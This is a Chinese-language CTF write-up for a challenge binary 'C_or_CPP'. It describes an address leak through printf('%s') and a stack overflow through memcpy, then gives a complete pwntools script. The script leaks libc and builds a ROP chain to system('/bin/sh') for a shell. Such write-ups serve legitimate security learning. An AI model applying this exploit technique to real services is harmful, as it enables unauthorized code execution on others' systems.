C_or_CPP

首先拖入 IDA 分析,这是一个用 C 和 CPP 来实现相同操作对比的程序
题目存在两个漏洞
一个是位于功能 2 里面的
cpp
printf("C String input: ");
read(0, buf, 0x50uLL);
v4 = std::operator<<<std::char_traits<char>>(&std::cout, "C++ String: ");
v5 = std::operator<<<char>(v4, v13);
std::ostream::operator<<(v5, &std::endl<char,std::char_traits<char>>);
printf("C String: %s\n", buf);一个是位于功能 5 里面的
cpp
std::operator>><char>(&std::cin, v4);
v2 = (const void *)std::string::c_str(v4);
memcpy(dest, v2, 0x100uLL);第一个漏洞首先 read 了 0x50 个字符,乍一看可能没有发现溢出,但结合上后面的 printf("%s"),即可实现泄露地址
printf("%s") 会一直输出直到遇到 \x00
第二个漏洞先使用 cin 输入了字符串,再将它 memcpy 到 dest 字符串中,而 dest 是存放在栈上的,因此存在栈溢出
因为程序是使用 g++ 编译的,相对可用的 gadget 会相当少,所以靠第一次泄露的地址,用 libc 的 gadget 来实现 ROP
python
#!/usr/bin/env python3
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
context.terminal = ["tmux", "splitw", "-h"]
uu64 = lambda x: u64(x.ljust(8, b'\x00'))
s = lambda x: p.send(x)
sa = lambda x, y: p.sendafter(x, y)
sl = lambda x: p.sendline(x)
sla = lambda x, y: p.sendlineafter(x, y)
r = lambda x: p.recv(x)
ru = lambda x: p.recvuntil(x)
k = 0
if k:
addr = '127.0.0.1:9999'
host = addr.split(':')
p = remote(host[0], host[1])
else:
p = process('./C_or_CPP')
elf = ELF('./C_or_CPP')
libc = ELF('./libc.so.6')
def debug():
gdb.attach(p, 'b *0x402F8F\nb *0x402A22\nc\n')
# debug()
sla(b'Please choose an option:', b'2')
sla(b'C++ String input:', b'inkey')
sa(b'C String input:', b'a' * 0x50)
ru(b'a' * 0x50)
libc_base = uu64(r(6)) - 0x4B1040
# libc_base = uu64(r(6)) - 0x4BB040
print(f"libc_base --> 0x{libc_base :x}")
rdi = libc_base + 0x000000000002A3E5 #: pop rdi; ret;
rsi = libc_base + 0x000000000016333A #: pop rsi; ret;
rdx_rbx = libc_base + 0x00000000000904A9 #: pop rdx; pop rbx; ret;
bin_sh = libc_base + 0x001D8678
system = libc_base + libc.sym.system
# pause()
sla(b'Please choose an option:', b'5')
payload = b'a' * 0x48 + flat([rdi, bin_sh, rsi, 0, rdx_rbx, 0, 0, system])
sla(b'Try to say something:', payload)
p.interactive()